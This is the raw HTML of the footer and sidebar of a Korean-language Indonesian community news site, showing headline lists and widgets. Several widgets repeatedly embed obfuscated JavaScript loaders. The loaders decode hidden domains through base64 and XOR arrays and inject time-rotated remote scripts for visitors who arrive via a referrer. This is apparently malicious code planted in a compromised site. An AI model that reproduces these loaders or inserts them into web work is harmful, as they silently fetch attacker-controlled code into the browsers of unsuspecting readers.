                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:05:16+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123228"  rel="bookmark" title="겨울 왕국 변신한 덕유산">겨울 왕국 변신한 덕유산</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:04:27+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:03:05+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123223"  rel="bookmark" title="외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신">외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:59:41+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123221"  rel="bookmark" title="장중, 4,700 돌파한 코스피">장중, 4,700 돌파한 코스피</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:58:37+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-73216","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31697";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10566";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123247"  rel="bookmark" class="td-image-wrap " title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명" ><img class="entry-thumb" src="" alt="" title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/2026년-재인도네시아-칼리만탄한인회-신년회.사진-한인회-제공-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123247"  rel="bookmark" title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명">칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T03:37:38+07:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123003"  rel="bookmark" class="td-image-wrap " title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" ><img class="entry-thumb" src="" alt="" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Kawasan-Glodok-Pancoran-Chinatown-Jakarta-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9432</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3786</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3333</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2463</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2373</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2190</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1187</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696e85273a00c
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bfafa26d5b","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1342232343&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216&ul=en-us%40posix&dt=%ED%95%9C%EA%B5%AD%20%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EC%88%98%EA%B5%90%2050%EC%A3%BC%EB%85%84%206~7%EC%9B%94%20%ED%96%89%EC%82%AC%20%EC%95%88%EB%82%B4%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=567055787&gjid=1786998582&cid=2009064415.1768850729&tid=UA-91563216-1&_gid=745158373.1768850729&_r=1&_slc=1&z=919986219
body_size: -450
content:
2,cG-ZTVKCXVGY4